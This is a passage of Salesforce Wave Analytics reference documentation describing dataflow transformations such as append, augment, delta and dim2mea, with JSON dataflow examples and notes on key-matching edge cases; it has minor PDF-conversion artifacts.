#### [delta Transformation](#page-3245-0)

The delta transformation calculates changes in the value of a measure column in a dataset over a period of time. The delta transformation generates an output column in the dataset to store the delta for each record. Create deltas to make it easier for business analysts to include them in queries.

#### [dim2mea Transformation](#page-3247-0)

The dim2mea transformation creates a new measure based on a dimension. The transformation adds the new measure column to the dataset. The transformation also preserves the dimension to ensure that existing lenses and dashboards don't break if they use the dimension.

#### [edgemart Transformation](#page-3249-0)

The edgemart transformation gives the dataflow access to an existing, registered dataset, which can contain Salesforce data, external data, or a combination of the two. Use this transformation to reference a dataset so that it's data can be used in subsequent transformations in the dataflow. You can use this transformation and the Augment transformation together to join an existing dataset with a new dataset.

#### [filter Transformation](#page-3250-0)

The filter transformation removes records from an existing dataset. You define a filter condition that specifies which records to retain in the dataset.

#### [flatten Transformation](#page-3253-0)

The flatten transformation flattens hierarchical data. For example, you can flatten the Salesforce role hierarchy to implement row-level security on a dataset based on the role hierarchy.

#### [sfdcDigest Transformation](#page-3257-0)

The sfdcDigest transformation generates a dataset based on data that it extracts from a Salesforce object. You specify the Salesforce object and fields from which to extract data. You might choose to exclude particular fields that contain sensitive information or that aren't relevant for analysis.

#### [sfdcRegister Transformation](#page-3277-0)

The sfdcRegister transformation registers a dataset to make it available for queries. Users cannot view or run queries against unregistered datasets.

#### [update Transformation](#page-3280-0)

The update transformation updates the specified field values in an existing dataset based on data from another dataset, which we'll call the lookup dataset. The transformation looks up the new values from corresponding fields in the lookup dataset. The transformation stores the results in a new dataset.

#### <span id="page-3237-0"></span>SEE ALSO:

[Create Datasets with a Dataflow](#page-3230-0)

#### append Transformation

The append transformation combines records from multiple datasets into a single dataset.

{

Consider the following rules when using this transformation.

- **•** This transformation does not remove duplicate records.
- **•** All input datasets must have the same structure—the corresponding columns must be in the same order and have the same name and field type.

Example: Let's look at an example. Each month, you create a dataset that contains the month's sales targets. Now, you want a holistic view of sales targets for all months. To do that, you create the following dataflow definition file to merge the existing datasets into a single dataset.

```
"Extract_SalesTargets_2014Jan": {
     "action": "edgemart",
     "parameters": { "alias": "SalesTargets_2014Jan" }
   },
   "Extract SalesTargets 2014Feb": {
      "action": "edgemart",
      "parameters": { "alias": "SalesTargets_2014Feb" }
   },
   "Extract_SalesTargets_2014Mar": {
      "action": "edgemart",
      "parameters": { "alias": "SalesTargets 2014Mar" }
   },
   "Append SalesTargets 2014Quarter1": {
      "action": "append",
      "parameters": {
         "sources": [
            "Extract_SalesTargets_2014Jan",
            "Extract_SalesTargets_2014Feb",
            "Extract_SalesTargets_2014Mar"
        ]
      }
   },
   "Register_AllSalesTargets": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "AllSalesTargets",
         "name": "AllSalesTargets",
         "source": "Append_SalesTargets_2014Quarter1"
      }
   }
}
```
After you create the single dataset, you can use date filters to analyze the sales targets by month, quarter, or year.

#### IN THIS SECTION:

#### [append Parameters](#page-3239-1)

When you define an append transformation, you set the action attribute to append and specify the parameters.

#### <span id="page-3239-1"></span>**append Parameters**

When you define an append transformation, you set the action attribute to append and specify the parameters.

The following table describes the input parameters.



#### <span id="page-3239-0"></span>SEE ALSO:

#### [append Transformation](#page-3237-0)

#### augment Transformation

The augment transformation augments an input dataset by combining columns from another related dataset. The resulting, augmented dataset enables queries across both related input datasets. For example, you can augment the Account dataset with the User dataset to enable a query to return account records and the full names of the account owners.

When you create the transformation, you identify each input dataset as the left or right dataset and specify the relationship between them. Wave Analytics combines all the columns of the left dataset with only the specified columns from the right dataset. (Keep in mind that each dataset can't have more than 5,000 columns.) Wave Analytics adds the relationship to column names from the right dataset, which is useful when the left and right datasets have columns with the same names.

For each record in the left dataset, the augment transformation performs a lookup to find a matching record in the right dataset. To match related records, the augment transformation uses a match condition. You specify the match condition based on a key from each dataset. For example:

```
"left key": [ " Id " ], "right key": [ " Prod ID " ]
```
A key can be a single-column key or a composite key. For a match condition based on a composite key, the keys for both datasets must have the same number of columns, specified in the same order.



Tip: To augment more than two datasets, augment two datasets at a time. For example, to augment three datasets, augment the first two datasets, and then augment the resulting dataset with the third dataset.

Example: Let's look at an example of the augment transformation. In this example, you want to extract data from the Opportunity and Accounts objects, and then match the data based on the account ID field.


{

You create the following dataflow definition file.

```
"Extract_Opportunity": {
    "action": "sfdcDigest",
    "parameters": {
        "object": "Opportunity",
        "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
            { "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
             { "name": "OwnerId" }
        ]
    }
},
"Extract_AccountDetails": {
      "action": "sfdcDigest",
      "parameters": {
          "object": "Account",
          "fields": [
              { "name": "Id" },
              { "name": "Name" },
              { "name": "BillingAddress" }
          ]
      }
},
"Augment_OpportunitiesWithAccountDetails": {
    "action": "augment",
    "parameters": {
        "operation": "LookupSingleValue",
        "left": "Extract_Opportunity",
        "left key": [
            "AccountId"
        ],
        "relationship": "OpptyAcct",
        "right": "Extract_AccountDetails",
        "right_key": [
            "Id"
        \frac{1}{\sqrt{2}}"right_select": [
            "Name",
            "BillingAddress"
        ]
    }
},
"Register_OpportunityDetails": {
    "action": "sfdcRegister",
    "parameters": {
        "alias": "Opportunity Account",
        "name": "Opportunity_Account",
```
"source": "Augment\_OpportunitiesWithAccountDetails" } } }

After you run the dataflow, Wave Analytics creates and registers the Opportunity\_Account dataset. It also adds the relationship as a prefix to all columns from the right dataset.



IN THIS SECTION:

#### [Special Cases for Matching Records with the augment Transformation](#page-3241-0)

For each record in the left dataset, the augment transformation performs a lookup to find a matching record in the right dataset. However, it's critical that you understand how the augment transformation handles special cases when matching records.

#### <span id="page-3241-0"></span>[augment Parameters](#page-3243-0)

When you define an augment transformation, you set the action attribute to augment and specify the parameters.

#### **Special Cases for Matching Records with the augment Transformation**

For each record in the left dataset, the augment transformation performs a lookup to find a matching record in the right dataset. However, it's critical that you understand how the augment transformation handles special cases when matching records.

Let's look at some examples that illustrate some special cases.

Handling Null Keys

When a record in the left dataset contains a null key, Wave Analytics doesn't perform a lookup to match the record. Instead, Wave Analytics appends the right columns and inserts null for dimensions (including dates) and '0' for measures.

Let's look at an example. You apply the augment transformation on the following datasets, set the relationship to "Price,", and match the records based on the Id and ProdId fields.



Wave Analytics doesn't match the last record because the product ID is null. Instead, Wave Analytics inserts a null for the Price.Pricebook dimension and '0' for the Price.UnitPrice measure. Here's the resulting dataset after the augment.



#### Handling Empty Keys

Wave Analytics matches empty-value left keys and empty-value right keys.

Let's look at an example. You apply the augment transformation on the following datasets, set the relationship to "Price,", and match the records based on the Id and ProdId fields.



Wave Analytics matches the last record in the Product dataset with the third record in the Price dataset because they both have empty values (""). Here's the resulting dataset after the augment.



#### Handling Multiple Matches

If the left dataset has a one-to-many relationship with the right dataset, Wave Analytics might find multiple matches for a left record. What Wave Analytics does with multiple matches depends on the specified augment operation. You can specify one of the following operations to handle the multiple-match case:

#### **LookupSingleValue**

The augment transformation returns results from a single row. Wave Analytics randomly selects one row from the list of matched rows.

Note: Each time you run the dataflow, Wave Analytics can return different results depending on the returned row. Œ

Let's look at an example. You apply the augment transformation on the following datasets, set the relationship to "Price," set the operation to LookupSingleValue, and match the records based on the Id and ProdId fields.



Although there are multiple rows for Prod3 in the Price dataset, Wave Analytics randomly chooses one matching row and returns values based on that row. Here's the resulting dataset after the augment if Wave Analytics chooses the first Prod3 row.

{ "id":"Prod1", "Name":"Table", "Price.Pricebook":"Standard", "Price.UnitPrice":1000 }, { "id":"Prod2", "Name":"Chair", "Price.Pricebook":"Standard", "Price.UnitPrice":450 }, { "id":"Prod3", "Name":"Bench", "Price.Pricebook":"Custom", "Price.UnitPrice":800 }

#### **LookupMultiValue**

Wave Analytics returns results from all matched rows.

Let's look at an example. You apply the augment transformation on the following datasets, set the relationship to "Price," set the operation to LookupMultiValue, and match the records based on the Id and ProdId fields.



Because the lookup returns multiple rows for Prod3, the dimension Price. Pricebook field in the resulting dataset appears twice, once for each match. The measure field Price. UnitPrice contains 1500, which is the sum of 800 and 700. Here's the resulting dataset after the augment.



#### <span id="page-3243-0"></span>SEE ALSO:

[augment Transformation](#page-3239-0)

#### **augment Parameters**

When you define an augment transformation, you set the action attribute to augment and specify the parameters.

The following table describes the input parameters.





SEE ALSO:

[augment Transformation](#page-3239-0)

## <span id="page-3245-0"></span>delta Transformation

The delta transformation calculates changes in the value of a measure column in a dataset over a period of time. The delta transformation generates an output column in the dataset to store the delta for each record. Create deltas to make it easier for business analysts to include them in queries.

The delta transformation calculates each delta value by comparing the value in each record with the value in the previous record. Because records might not be sorted, the delta transformation orders the records before computing the delta values. To do this, the transformation sorts the data by the specified dimension, and then by the specified epoch date column.

Note: When Wave Analytics processes dates, it creates the following epoch date columns for each date processed:



**Example:** Let's look at an example. You want to create an OppHistoryDelta dataset that contains opportunity history from the OpportunityHistory object and also calculates the deltas for opportunity amounts.

The OpportunityHistory object contains the following data.



You create the following dataflow definition.

```
{
   "Extract_Opportunities": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "OpportunityHistory",
         "fields": [
            { "name": "OpportunityId" },
            { "name": "CloseDate" },
            { "name": "StageName" },
            { "name": "Amount" }
        ]
      }
```

```
},
   "Calculate_Delta": {
     "action": "delta",
      "parameters": {
         "dimension": "OpportunityId",
         "epoch": "CloseDate_day_epoch",
         "inputMeasure": "Amount",
         "outputMeasure": "DeltaAmount",
         "source": "Extract_Opportunities"
      }
   },
   "Register_Dataset": {
     "action": "sfdcRegister",
      "parameters": {
         "alias": "OppHistoryDelta",
         "name": "OppHistoryDelta",
         "source": "Calculate_Delta"
      }
   }
}
```
To calculate the delta values for each opportunity amount, the delta transformation sorts the records by the dimension (OpportunityId) first, and then by time (CloseDate\_day\_epoch) as shown here.



After the records are sorted, for each dimension (OpportunityId), the transformation compares the previous value to the next value to determine the delta for each record. The transformation creates the following dataset.



For the first record of each dimension, the transformation inserts '0' for the delta value.

Note: If an opportunity contains multiple changes on the same day, you must sort the records on a shorter time interval. In this case, sort on CloseDate\_sec\_epoch column. Otherwise, records might not be sorted correctly, which means delta values will be incorrect.

# IN THIS SECTION:

## [delta Parameters](#page-3247-0)

When you define a delta transformation, you set the action attribute to delta and specify the parameters.

## <span id="page-3247-0"></span>**delta Parameters**

When you define a delta transformation, you set the action attribute to delta and specify the parameters.

The following table describes the input parameters:



#### <span id="page-3247-1"></span>SEE ALSO:

#### [delta Transformation](#page-3245-0)

#### dim2mea Transformation

The dim2mea transformation creates a new measure based on a dimension. The transformation adds the new measure column to the dataset. The transformation also preserves the dimension to ensure that existing lenses and dashboards don't break if they use the dimension.

If the transformation cannot create a measure from a dimension, the transformation populates the measure with the specified default value. If no default value is provided, the transformation inserts '0.'

 $\odot$ 

{

Example: Let's look at an example. Your Opportunity object contains a custom text field called StageVal\_\_c, which contains the opportunity amount at a particular stage. Because this is a text field, Wave Analytics loads this data as a dimension. However, you'd like to create a measure from this dimension to enable users to perform calculations on stage amount.

You create the following dataflow definition.

```
"Extract Opportunities": {
  "action": "sfdcDigest",
  "parameters": {
      "object": "Opportunity",
```

```
"fields": [
           { "name": "Id" },
           { "name": "Name" },
            { "name": "Amount" },
           { "name": "StageName" },
            { "name": "CloseDate" },
           { "name": "AccountId" },
            { "name": "StageVal__c" }
        ]
      }
   },
   "Create_Measure_From_Dimension": {
     "action": "dim2mea",
      "parameters": {
         "dimension": "StageVal c",
         "measure": "StageValue",
        "measureDefault": "0",
         "measureType": "long",
         "source": "Extract_Opportunities"
      }
   },
   "Register The Dataset": {
     "action": "sfdcRegister",
      "parameters": {
         "alias": "OpportunitiesWithConvertedMeasure",
         "name": "OpportunitiesWithConvertedMeasure",
         "source": "Create_Measure_From_Dimension"
      }
   }
}
```
#### <span id="page-3248-0"></span>IN THIS SECTION:

#### [dim2mea Parameters](#page-3248-0)

When you define a dim2mea transformation, you set the action attribute to dim2mea and specify the parameters.

#### **dim2mea Parameters**

When you define a dim2mea transformation, you set the action attribute to dim2mea and specify the parameters.

The following table describes the input parameters:





#### <span id="page-3249-0"></span>SEE ALSO:

#### [dim2mea Transformation](#page-3247-1)

#### edgemart Transformation

The edgemart transformation gives the dataflow access to an existing, registered dataset, which can contain Salesforce data, external data, or a combination of the two. Use this transformation to reference a dataset so that it's data can be used in subsequent transformations in the dataflow. You can use this transformation and the Augment transformation together to join an existing dataset with a new dataset.

Example: Let's look at an example. You would like to compare the final sales amount against the opportunity amount to determine if heavy discounts were offered to close deals. You previously created and registered the FinalSales dataset. The FinalSales dataset contains the final sale amount of each opportunity that was closed and won.



## **Table 40: FinalSales Dataset**

